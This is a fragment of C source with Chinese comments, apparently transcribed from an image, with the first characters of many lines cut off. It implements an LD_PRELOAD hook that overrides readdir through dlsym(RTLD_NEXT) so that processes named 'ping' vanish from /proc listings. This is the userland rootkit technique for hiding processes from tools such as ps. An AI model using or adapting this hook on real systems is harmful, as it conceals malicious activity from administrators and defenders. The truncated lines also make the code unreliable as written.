 / 要过滤掉的进程名称
onst char *filtered_process_name = "ping"; // 替换为要过滤的进程名称
/ 检查目录项是否匹配指定的进程名称
nt is_filtered_process(const char *d_name) {
char path[1024];
char process_name[256];
snprintf(path, sizeof(path), "/proc/%s/comm", d_name);
FILE *f = fopen(path, "r");
if (f) {
if (fgets(process_name, sizeof(process_name), f)) {
process_name[strcspn(process_name, "\n")] = 0; // 去除换行符
if (strcmp(process_name, filtered_process_name) == 0) {
fclose(f);
return 1;
}
}
fclose(f);
}
return 0;
/ 自定义的 readdir 实现
truct dirent *readdir(DIR *dirp) {
if (!orig_readdir) {
orig_readdir = (orig_readdir_f_type)dlsym(RTLD_NEXT, "readdir");
if (!orig_readdir) {
fprintf(stderr, "Error in dlsym: %s\n", dlerror());
exit(EXIT_FAILURE);
}
}
struct dirent *entry;
while ((entry = orig_readdir(dirp)) != NULL) {
if (is_filtered_process(entry->d_name)) {
continue; // 过滤掉匹配的进程
}
return entry;
}
return NULL;